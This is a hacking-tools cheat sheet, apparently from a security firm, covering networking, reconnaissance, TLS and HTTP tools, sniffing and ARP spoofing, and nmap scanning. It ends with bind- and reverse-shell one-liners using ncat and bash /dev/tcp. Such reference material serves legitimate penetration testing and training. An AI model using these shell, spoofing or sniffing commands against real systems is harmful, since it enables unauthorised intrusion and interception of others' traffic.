 Hacking Tools Cheat Sheet
Basic Linux Networking Tools
Show IP configuration:
# ip a lw
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone
transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain
enum:
# amass enum -src -brute -min-forrecursive
2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
• ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
• -k: Accept untrusted certificates
• -d "foo=bar": HTTP POST data
• -H: "Foo: Bar": HTTP header
• -I: Perform HEAD request
• -L: Follow redirects
• -o foobar.html: Write output file
• --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
• -i interface: Interface or any for all
• -n: Disable name and port resolution
• -A: Print in ASCII
• -XX: Print in hex and ASCII
• -w file: Write output PCAP file
• -r file: Read PCAP file
Useful tcpdump filters:
• not arp: No ARP packets
• port ftp or port 23: Only port 21 or 23
• host 10.5.23.31: Only from/to host
• net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smbvuln-
ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
• -n: Disable name and port resolution
• -PR: ARP host discovery
• -Pn: Disable host discovery
• -sn: Disable port scan (host discovery
only)
• -sS/-sT/-sU: SYN/TCP connect/UDP scan
• --top-ports 50: Scan 50 top ports
• -iL file: Host input file
• -oA file: Write output files (3 types)
• -sC: Script scan (default scripts)
• --script <file/category>: Specific scripts
• -sV: Version detection
• -6: IPv6 scan
The target can be specified using CIDR nota-
tion
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
• shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on vic-
tim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
STATION